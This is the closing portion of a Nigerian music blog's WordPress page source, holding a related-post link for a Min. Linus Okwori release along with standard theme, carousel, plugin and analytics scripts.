										<img width="400" height="240" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1" class="mvp-reg-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=1000%2C600&amp;ssl=1 1000w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=590%2C354&amp;ssl=1 590w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=400%2C240&amp;ssl=1 400w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=2&amp;resize=400%2C240&amp;ssl=1 800w" sizes="auto, (max-width: 400px) 100vw, 400px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />										<img width="80" height="80" src="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1" class="mvp-mob-img wp-post-image" alt="" decoding="async" loading="lazy" srcset="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=150%2C150&amp;ssl=1 150w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?resize=80%2C80&amp;ssl=1 80w, https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?zoom=3&amp;resize=80%2C80&amp;ssl=1 240w" sizes="auto, (max-width: 80px) 100vw, 80px" data-attachment-id="34092" data-permalink="https://blownaija.com/min-linus-okwori-rain-is-falling-his-kingdom/attachment/34092/" data-orig-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=1024%2C1536&amp;ssl=1" data-orig-size="1024,1536" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;,&quot;orientation&quot;:&quot;0&quot;}" data-image-title="" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=200%2C300&amp;ssl=1" data-large-file="https://i0.wp.com/blownaija.com/wp-content/uploads/2026/01/Min-Linus-Okwori-His-Kingdom-mp3-image.png?fit=683%2C1024&amp;ssl=1" />																			</div><!--mvp-post-more-img-->
																<div class="mvp-post-more-text left relative">
									<div class="mvp-cat-date-wrap left relative">
										<span class="mvp-cd-cat left relative">MUSIC</span><span class="mvp-cd-date left relative">4 days ago</span>
									</div><!--mvp-cat-date-wrap-->
									<p>Min. Linus Okwori &#8211; Rain is falling &#038; His Kingdom</p>
								</div><!--mvp-post-more-text-->
							</li>
							</a>
											</ul>
				</div><!--mvp-post-more-wrap-->
						</div><!--mvp-main-box-->
		</div><!--mvp-article-cont-->
		</article><!--mvp-article-wrap-->
			</div><!--mvp-main-body-wrap-->
			<footer id="mvp-foot-wrap" class="left relative">
				<div id="mvp-foot-top" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-logo" class="left relative">
															<a href="https://blownaija.com/"><img src="https://blownaija.com/wp-content/uploads/2023/03/BlowNaija-Logo-Website.png" alt="Blow Naija" data-rjs="2" /></a>
													</div><!--mvp-foot-logo-->
						<div id="mvp-foot-soc" class="left relative">
							<ul class="mvp-foot-soc-list left relative">
																	<li><a href="http://facebook.com/blownaija" target="_blank" class="fab fa-facebook-f"></a></li>
																									<li><a href="http://twitter.com/blownaija" target="_blank" class="fab fa-twitter"></a></li>
																																	<li><a href="http://instagram.com/blownaija" target="_blank" class="fab fa-instagram"></a></li>
																																															</ul>
						</div><!--mvp-foot-soc-->
						<div id="mvp-foot-menu-wrap" class="left relative">
							<div id="mvp-foot-menu" class="left relative">
															</div><!--mvp-foot-menu-->
						</div><!--mvp-foot-menu-wrap-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-top-->
				<div id="mvp-foot-bot" class="left relative">
					<div class="mvp-main-box">
						<div id="mvp-foot-copy" class="left relative">
							<p>Copyright © 2023 Blow Naija. Website Designed by <a href="https://ideasdmedia.com?utm_source=website&amp;utm_medium=footer&amp;utm_campaign=bl&amp;utm_id=client" rel="follow"> Ideas Digital Media </a></p>
						</div><!--mvp-foot-copy-->
					</div><!--mvp-main-box-->
				</div><!--mvp-foot-bot-->
			</footer>
		</div><!--mvp-site-main-->
	</div><!--mvp-site-wall-->
</div><!--mvp-site-->
<div class="mvp-fly-top back-to-top">
	<i class="fa fa-angle-up fa-3"></i>
</div><!--mvp-fly-top-->
<div class="mvp-fly-fade mvp-fly-but-click">
</div><!--mvp-fly-fade-->
<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/zox-news/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<div data-theiaStickySidebar-sidebarSelector='"#secondary, #sidebar, .sidebar, #primary"'
		     data-theiaStickySidebar-options='{"containerSelector":"","additionalMarginTop":0,"additionalMarginBottom":0,"updateSidebarHeight":false,"minWidth":0,"sidebarBehavior":"modern","disableOnResponsiveLayouts":true}'></div>
			<div style="display:none">
			<div class="grofile-hash-map-96c74c74c3f29a1b19a5f74fde62ffd6">
		</div>
		</div>
		<!-- Call Now Button 1.5.5 (https://callnowbutton.com) [renderer:modern]-->
<a  href="tel:+2348133032933" id="callnowbutton" class="call-now-button  cnb-zoom-100  cnb-zindex-10  cnb-text  cnb-single cnb-right cnb-displaymode cnb-displaymode-mobile-only" style="background-image:url([data-uri]); background-color:#ff0000;" onclick='return gtag_report_conversion("tel:+2348133032933");'><span>Call Blow Naija</span></a>		<script>window.addEventListener( 'load', function() {
				document.querySelectorAll( 'link' ).forEach( function( e ) {'not all' === e.media && e.dataset.media && ( e.media = e.dataset.media, delete e.dataset.media );} );
				var e = document.getElementById( 'jetpack-boost-critical-css' );
				e && ( e.media = 'not all' );
			} );</script>
				<div id="amp-mobile-version-switcher" hidden>
			<a rel="" href="https://blownaija.com/audio-peruzzi-destiny-prod-by-vstix/?amp=1">
				Go to mobile version			</a>
		</div>

				
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https:\/\/blownaija.com\/audio-peruzzi-destiny-prod-by-vstix\/":3888,"https:\/\/blownaija.com\/min-linus-okwori-rain-is-falling-his-kingdom\/":34090,"https:\/\/blownaija.com\/embosswrld-on-god\/":34068,"https:\/\/blownaija.com\/jax-delaser-ft-olitee-tha-flow-badlands-remix\/":34061};
	</script>
						<div id="jp-carousel-loading-overlay">
			<div id="jp-carousel-loading-wrapper">
				<span id="jp-carousel-library-loading">&nbsp;</span>
			</div>
		</div>
		<div class="jp-carousel-overlay" style="display: none;">

		<div class="jp-carousel-container">
			<!-- The Carousel Swiper -->
			<div
				class="jp-carousel-wrap swiper jp-carousel-swiper-container jp-carousel-transitions"
				itemscope
				itemtype="https://schema.org/ImageGallery">
				<div class="jp-carousel swiper-wrapper"></div>
				<div class="jp-swiper-button-prev swiper-button-prev">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskPrev" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="9" height="12">
							<path d="M16.2072 16.59L11.6496 12L16.2072 7.41L14.8041 6L8.8335 12L14.8041 18L16.2072 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskPrev)">
							<rect x="0.579102" width="23.8823" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
				<div class="jp-swiper-button-next swiper-button-next">
					<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
						<mask id="maskNext" mask-type="alpha" maskUnits="userSpaceOnUse" x="8" y="6" width="8" height="12">
							<path d="M8.59814 16.59L13.1557 12L8.59814 7.41L10.0012 6L15.9718 12L10.0012 18L8.59814 16.59Z" fill="white"/>
						</mask>
						<g mask="url(#maskNext)">
							<rect x="0.34375" width="23.8822" height="24" fill="#FFFFFF"/>
						</g>
					</svg>
				</div>
			</div>
			<!-- The main close buton -->
			<div class="jp-carousel-close-hint">
				<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
					<mask id="maskClose" mask-type="alpha" maskUnits="userSpaceOnUse" x="5" y="5" width="15" height="14">
						<path d="M19.3166 6.41L17.9135 5L12.3509 10.59L6.78834 5L5.38525 6.41L10.9478 12L5.38525 17.59L6.78834 19L12.3509 13.41L17.9135 19L19.3166 17.59L13.754 12L19.3166 6.41Z" fill="white"/>
					</mask>
					<g mask="url(#maskClose)">
						<rect x="0.409668" width="23.8823" height="24" fill="#FFFFFF"/>
					</g>
				</svg>
			</div>
			<!-- Image info, comments and meta -->
			<div class="jp-carousel-info">
				<div class="jp-carousel-info-footer">
					<div class="jp-carousel-pagination-container">
						<div class="jp-swiper-pagination swiper-pagination"></div>
						<div class="jp-carousel-pagination"></div>
					</div>
					<div class="jp-carousel-photo-title-container">
						<h2 class="jp-carousel-photo-caption"></h2>
					</div>
					<div class="jp-carousel-photo-icons-container">
						<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-info" aria-label="Toggle photo metadata visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskInfo" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M12.7537 2C7.26076 2 2.80273 6.48 2.80273 12C2.80273 17.52 7.26076 22 12.7537 22C18.2466 22 22.7046 17.52 22.7046 12C22.7046 6.48 18.2466 2 12.7537 2ZM11.7586 7V9H13.7488V7H11.7586ZM11.7586 11V17H13.7488V11H11.7586ZM4.79292 12C4.79292 16.41 8.36531 20 12.7537 20C17.142 20 20.7144 16.41 20.7144 12C20.7144 7.59 17.142 4 12.7537 4C8.36531 4 4.79292 7.59 4.79292 12Z" fill="white"/>
									</mask>
									<g mask="url(#maskInfo)">
										<rect x="0.8125" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
							</span>
						</a>
												<a href="#" class="jp-carousel-icon-btn jp-carousel-icon-comments" aria-label="Toggle photo comments visibility">
							<span class="jp-carousel-icon">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="maskComments" mask-type="alpha" maskUnits="userSpaceOnUse" x="2" y="2" width="21" height="20">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M4.3271 2H20.2486C21.3432 2 22.2388 2.9 22.2388 4V16C22.2388 17.1 21.3432 18 20.2486 18H6.31729L2.33691 22V4C2.33691 2.9 3.2325 2 4.3271 2ZM6.31729 16H20.2486V4H4.3271V18L6.31729 16Z" fill="white"/>
									</mask>
									<g mask="url(#maskComments)">
										<rect x="0.34668" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>

								<span class="jp-carousel-has-comments-indicator" aria-label="This image has comments."></span>
							</span>
						</a>
											</div>
				</div>
				<div class="jp-carousel-info-extra">
					<div class="jp-carousel-info-content-wrapper">
						<div class="jp-carousel-photo-title-container">
							<h2 class="jp-carousel-photo-title"></h2>
						</div>
						<div class="jp-carousel-comments-wrapper">
															<div id="jp-carousel-comments-loading">
									<span>Loading Comments...</span>
								</div>
								<div class="jp-carousel-comments"></div>
								<div id="jp-carousel-comment-form-container">
									<span id="jp-carousel-comment-form-spinner">&nbsp;</span>
									<div id="jp-carousel-comment-post-results"></div>
																														<div id="jp-carousel-comment-form-commenting-as">
												<p id="jp-carousel-commenting-as">
													You must be <a href="#" class="jp-carousel-comment-login">logged in</a> to post a comment.												</p>
											</div>
																											</div>
													</div>
						<div class="jp-carousel-image-meta">
							<div class="jp-carousel-title-and-caption">
								<div class="jp-carousel-photo-info">
									<h3 class="jp-carousel-caption" itemprop="caption description"></h3>
								</div>

								<div class="jp-carousel-photo-description"></div>
							</div>
							<ul class="jp-carousel-image-exif" style="display: none;"></ul>
							<a class="jp-carousel-image-download" href="#" target="_blank" style="display: none;">
								<svg width="25" height="24" viewBox="0 0 25 24" fill="none" xmlns="http://www.w3.org/2000/svg">
									<mask id="mask0" mask-type="alpha" maskUnits="userSpaceOnUse" x="3" y="3" width="19" height="18">
										<path fill-rule="evenodd" clip-rule="evenodd" d="M5.84615 5V19H19.7775V12H21.7677V19C21.7677 20.1 20.8721 21 19.7775 21H5.84615C4.74159 21 3.85596 20.1 3.85596 19V5C3.85596 3.9 4.74159 3 5.84615 3H12.8118V5H5.84615ZM14.802 5V3H21.7677V10H19.7775V6.41L9.99569 16.24L8.59261 14.83L18.3744 5H14.802Z" fill="white"/>
									</mask>
									<g mask="url(#mask0)">
										<rect x="0.870605" width="23.8823" height="24" fill="#FFFFFF"/>
									</g>
								</svg>
								<span class="jp-carousel-download-text"></span>
							</a>
							<div class="jp-carousel-image-map" style="display: none;"></div>
						</div>
					</div>
				</div>
			</div>
		</div>

		</div>
				<!-- Root element of PhotoSwipe. Must have class pswp. -->
		<div class="pswp" tabindex="-1" role="dialog" aria-hidden="true">

		    <!-- Background of PhotoSwipe.
		         It's a separate element as animating opacity is faster than rgba(). -->
		    <div class="pswp__bg"></div>

		    <!-- Slides wrapper with overflow:hidden. -->
		    <div class="pswp__scroll-wrap">

		        <!-- Container that holds slides.
		            PhotoSwipe keeps only 3 of them in the DOM to save memory.
		            Don't modify these 3 pswp__item elements, data is added later on. -->
		        <div class="pswp__container">
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		            <div class="pswp__item"></div>
		        </div>

		        <!-- Default (PhotoSwipeUI_Default) interface on top of sliding area. Can be changed. -->
		        <div class="pswp__ui pswp__ui--hidden">

		            <div class="pswp__top-bar">

		                <!--  Controls are self-explanatory. Order can be changed. -->

		                <div class="pswp__counter"></div>

		                <button class="pswp__button pswp__button--close" title="Close (Esc)"></button>

		                <button class="pswp__button pswp__button--share" title="Share"></button>

		                <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button>

		                <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button>

		                <!-- Preloader demo http://codepen.io/dimsemenov/pen/yyBWoR -->
		                <!-- element will get class pswp__preloader-active when preloader is running -->
		                <div class="pswp__preloader">
		                    <div class="pswp__preloader__icn">
		                      <div class="pswp__preloader__cut">
		                        <div class="pswp__preloader__donut"></div>
		                      </div>
		                    </div>
		                </div>
		            </div>

		            <div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap">
		                <div class="pswp__share-tooltip"></div>
		            </div>

		            <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)">
		            </button>

		            <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)">
		            </button>

		            <div class="pswp__caption">
		                <div class="pswp__caption__center"></div>
		            </div>

		        </div>

		    </div>

		</div>
		<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/ResizeSensor.js?ver=1.7.0" id="theia-sticky-sidebar/ResizeSensor.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/theia-sticky-sidebar.js?ver=1.7.0" id="theia-sticky-sidebar/theia-sticky-sidebar.js-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/theia-sticky-sidebar/js/main.js?ver=1.7.0" id="theia-sticky-sidebar/main.js-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.sticky-kit.min.js?ver=6.9" id="jquery-sticky-kit-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/zox-alp//scripts/jquery.waypoints.min.js?ver=6.9" id="jquery-waypoints-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.nouislider.all.min.js?ver=3.14.2" id="reviewer-nouislider-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/photoswipe.js?ver=3.14.2" id="reviewer-photoswipe-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/jquery.knob.js?ver=3.14.2" id="reviewer-knob-plugin-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer.public.min.js?ver=3.14.2" id="reviewer-public-script-js"></script>
<script type="text/javascript" id="reviewer-reviews-boxes-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerRatingObj = {"ajax_nonce":"703c70625c","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"4236538b54","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"99ce5b953e","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
//# sourceURL=reviewer-reviews-boxes-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-reviews-boxes.js?ver=3.14.2" id="reviewer-reviews-boxes-script-js"></script>
<script type="text/javascript" id="reviewer-widget-users-reviews-script-js-extra">
/* <![CDATA[ */
var rwpConstants = {"debugVue":""};
var reviewerQueryAllURs = {"ajax_nonce":"9a1688a91b","ajax_url":"https://blownaija.com/wp-admin/admin-ajax.php","action":"rwp_reviews_box_query_all_users_reviews"};
//# sourceURL=reviewer-widget-users-reviews-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/reviewer/public/assets/js/reviewer-widget-users-reviews.js?ver=3.14.2" id="reviewer-widget-users-reviews-script-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/mvpcustom.js?ver=6.9" id="mvp-custom-js"></script>
<script type="text/javascript" id="mvp-custom-js-after">
/* <![CDATA[ */

	jQuery(document).ready(function($) {
	var leaderHeight = $("#mvp-leader-wrap").outerHeight();
	var logoHeight = $("#mvp-main-nav-top").outerHeight();
	var botHeight = $("#mvp-main-nav-bot").outerHeight();
	var navHeight = $("#mvp-main-head-wrap").outerHeight();
	var headerHeight = navHeight + leaderHeight;
	var aboveNav = leaderHeight + logoHeight;
	var totalHeight = logoHeight + botHeight;
	var previousScroll = 0;
	$(window).scroll(function(event){
			var scroll = $(this).scrollTop();
			if ( typeof leaderHeight !== "undefined" ) {
				if ($(window).scrollTop() > aboveNav){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > headerHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			} else {
				if ($(window).scrollTop() > logoHeight){
					$("#mvp-main-nav-top").addClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top", logoHeight );
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-nav-small");
					$("#mvp-main-nav-bot").css("margin-top","0");
				}
				if ($(window).scrollTop() > navHeight){
					$("#mvp-main-nav-top").addClass("mvp-fixed");
					$("#mvp-main-nav-bot").addClass("mvp-fixed1");
					$("#mvp-main-body-wrap").css("margin-top", totalHeight );
					$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").addClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").show();
					$(".mvp-fly-top").addClass("mvp-to-top");
					if(scroll < previousScroll) {
						$("#mvp-main-nav-bot").addClass("mvp-fixed2");
						$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").removeClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").removeClass("mvp-soc-mob-up");
					} else {
						$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
						$("#mvp-main-nav-top").addClass("mvp-fixed-shadow");
						$("#mvp-main-nav-top").addClass("mvp-soc-mob-up");
						$("#mvp-soc-mob-wrap").addClass("mvp-soc-mob-up");
					}
				} else {
					$("#mvp-main-nav-top").removeClass("mvp-fixed");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed1");
					$("#mvp-main-nav-bot").removeClass("mvp-fixed2");
					$("#mvp-main-body-wrap").css("margin-top","0");
					$("#mvp-main-nav-top").removeClass("mvp-fixed-shadow");
					$(".mvp-nav-top-mid").removeClass("mvp-fixed-post");
					$(".mvp-drop-nav-title").hide();
					$(".mvp-fly-top").removeClass("mvp-to-top");
				}
			}
			previousScroll = scroll;
	});
	});
	

	jQuery(document).ready(function($) {
	// Video Post Scroll
	$(window).on("scroll.video", function(event){
		var scrollTop     = $(window).scrollTop();
    	var elementOffset = $("#mvp-content-wrap").offset().top;
    	var distance      = (elementOffset - scrollTop);
		var aboveHeight = $("#mvp-video-embed-wrap").outerHeight();
		if ($(window).scrollTop() > distance + aboveHeight + screen.height){
			$("#mvp-video-embed-cont").addClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").addClass("mvp-vid-height");
			$(".mvp-video-close").show();
		} else {
			$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
			$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
			$(".mvp-video-close").hide();
		}
	});

 	$(".mvp-video-close").on("click", function(){
		$("#mvp-video-embed-cont").removeClass("mvp-vid-fixed");
		$("#mvp-video-embed-wrap").removeClass("mvp-vid-height");
		$(".mvp-video-close").hide();
		$(window).off("scroll.video");
  	});

	});
  	

	jQuery(document).ready(function($) {
	// Mobile Social Buttons More
 		$(".mvp-soc-mob-right").on("click", function(){
			$("#mvp-soc-mob-wrap").toggleClass("mvp-soc-mob-more");
  		});
	});
  	

	jQuery(document).ready(function($) {
	// Continue Reading Button
 		$(".mvp-cont-read-but").on("click", function(){
			$("#mvp-content-body-top").css("max-height","none");
			$("#mvp-content-body-top").css("overflow","visible");
			$(".mvp-cont-read-but-wrap").hide();
  		});
	});
  	

	jQuery(document).ready(function($) {
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );

	$(window).resize(function(){
		var leaderHeight = $("#mvp-leader-wrap").outerHeight();
		$("#mvp-site-main").css("margin-top", leaderHeight );
	});

	});
  	

	jQuery(document).ready(function($) {
	$(".menu-item-has-children a").click(function(event){
	  event.stopPropagation();

  	});

	$(".menu-item-has-children").click(function(){
    	  $(this).addClass("toggled");
    	  if($(".menu-item-has-children").hasClass("toggled"))
    	  {
    	  $(this).children("ul").toggle();
	  $(".mvp-fly-nav-menu").getNiceScroll().resize();
	  }
	  $(this).toggleClass("tog-minus");
    	  return false;
  	});

	// Main Menu Scroll
	  $(".mvp-fly-nav-menu").niceScroll({cursorcolor:"#888",cursorwidth: 7,cursorborder: 0,zindex:999999});
	});
	

	jQuery(document).ready(function($) {
	$(".infinite-content").infinitescroll({
	  navSelector: ".mvp-nav-links",
	  nextSelector: ".mvp-nav-links a:first",
	  itemSelector: ".infinite-post",
	  errorCallback: function(){ $(".mvp-inf-more-but").css("display", "none") }
	});
	$(window).unbind(".infscr");
	$(".mvp-inf-more-but").click(function(){
   		$(".infinite-content").infinitescroll("retrieve");
        	return false;
	});
		if ($(".mvp-nav-links a").length) {
			$(".mvp-inf-more-but").css("display","inline-block");
		} else {
			$(".mvp-inf-more-but").css("display","none");
		}
	});
	
//# sourceURL=mvp-custom-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/scripts.js?ver=6.9" id="zoxnews-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/retina.js?ver=6.9" id="retina-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/flexslider.js?ver=6.9" id="flexslider-js"></script>
<script type="text/javascript" src="https://blownaija.com/wp-content/themes/zox-news/js/jquery.infinitescroll.min.js?ver=6.9" id="infinitescroll-js"></script>
<script type="text/javascript" src="https://c0.wp.com/c/6.9/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://secure.gravatar.com/js/gprofiles.js?ver=202604" id="grofiles-cards-js"></script>
<script type="text/javascript" id="wpgroho-js-extra">
/* <![CDATA[ */
var WPGroHo = {"my_hash":""};
//# sourceURL=wpgroho-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://c0.wp.com/p/jetpack/15.2/modules/wpgroho.js" id="wpgroho-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://blownaija.com/wp-json/wp-statistics/v2","ajaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3888,"search_query":"","signature":"ad67a83b5916ef91c4832ad3a5054925","endpoint":"hit"},"onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":3888,"search_query":"","signature":"ad67a83b5916ef91c4832ad3a5054925","endpoint":"online"},"option":{"userOnline":"1","dntEnabled":false,"bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"jsCheckTime":"60000","isLegacyEventLoaded":"","customEventAjaxUrl":"https://blownaija.com/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=d832e31da1"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://blownaija.com/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.15.6" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"103236592\",\"post\":\"3888\",\"tz\":\"1\",\"srv\":\"blownaija.com\",\"j\":\"1:15.2\"}") ]);
_stq.push([ "clickTrackerInit", "103236592", "3888" ]);
